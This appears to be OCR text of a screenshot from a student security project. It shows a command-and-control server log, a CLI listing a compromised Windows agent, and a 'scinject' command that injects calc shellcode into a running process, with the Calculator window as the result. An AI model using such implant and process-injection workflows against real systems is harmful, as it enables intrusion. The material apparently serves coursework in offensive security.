 Windows PowerShell
PS C:\Users\User\cs151\Server> .\run-server.bat
C:\Users\User\cs151\Server>call clean.bat
 * Serving Flask app 'app.main.py' (lazy loading)
 * Environment: development
 * Debug mode: on
 * Restarting with stat
 * Debugger is active!
 * Debugger PIN: 101-213-402
 * Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [07/Mar/2022 20:56:51] "POST /api/send HTTP/1.1" 200 -
127.0.0.1 - - [07/Mar/2022 20:56:51] "POST /api/send HTTP/1.1" 200 -
127.0.0.1 - - [07/Mar/2022 20:57:01] "POST /api/send HTTP/1.1" 200 -
127.0.0.1 - - [07/Mar/2022 20:57:11] "POST /api/send HTTP/1.1" 200 -
127.0.0.1 - - [07/Mar/2022 20:57:21] "POST /api/send HTTP/1.1" 200 -
127.0.0.1 - - [07/Mar/2022 20:57:31] "POST /api/send HTTP/1.1" 200 -
127.0.0.1 - - [07/Mar/2022 20:57:41] "POST /api/send HTTP/1.1" 200 -
127.0.0.1 - - [07/Mar/2022 20:57:43] "GET /admin/api/agents HTTP/1.1" 200 -
127.0.0.1 - - [07/Mar/2022 20:57:48] "GET /admin/api/agent/99d62067 HTTP/1.1" 200 -
127.0.0.1 - - [07/Mar/2022 20:57:51] "POST /api/send HTTP/1.1" 200 -
127.0.0.1 - - [07/Mar/2022 20:58:00] "POST /admin/api/host_download_file_exec HTTP/1.1" 200 -
127.0.0.1 - - [07/Mar/2022 20:58:01] "POST /api/send HTTP/1.1" 200 -
127.0.0.1 - - [07/Mar/2022 20:58:01] "POST /api/send HTTP/1.1" 200 -
{'agent_id': '99d62067',
 'file_id': 'cd4ebdeb',
 'id': '07ae5534',
 'input': '604',
 'result': '',
 'status': 4,
 'type': 11}
127.0.0.1 - - [07/Mar/2022 20:58:01] "POST /api/send HTTP/1.1" 200 -
127.0.0.1 - - [07/Mar/2022 20:58:11] "POST /api/send HTTP/1.1" 200 -
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Windows PowerShell
PS C:\Users\User\cs151\Server> .\run-cli.bat
C:\Users\User\cs151\Server>cd cli
C:\Users\User\cs151\Server\cli>py .\cli.py
> agents
agents > list
--------------------------------------------------
ID              : 99d62067
Machine GUID    : randomguid
Username        : User
Hostname        : CS151-OFS-08
Integrity       : 3
Process Arch    : 1
Internal IP     : 192.168.1.100
External IP     : 1.1.1.1
First Checkin   : Tue, 08 Mar 2022 01:56:51 GMT
Updated         : Tue, 08 Mar 2022 01:56:51 GMT
-------
--------------------------------------------------
agents > use 99d62067
ID              : 99d62067
Machine GUID    : randomguid
Username        : User
Hostname        : CS151-OFS-08
Integrity       : 3
Process Arch    : 1
Internal IP     : 192.168.1.100
External IP     : 1.1.1.1
First Checkin   : Tue, 08 Mar 2022 01:56:51 GMT
Updated         : Tue, 08 Mar 2022 01:56:51 GMT
-------
99d62067 > scinject calc_thread_x64.bin 604
{'agent_id': '99d62067',
 'input_args': '604',
 'path': 'calc_thread_x64.bin',
 'type': 11}
{'message': 'OK'}
99d62067 >
Jeff Qiu
Robert P. Lester
Rongda Kang
Type here to search
56°F Rain
8:58 PM
3/7/2022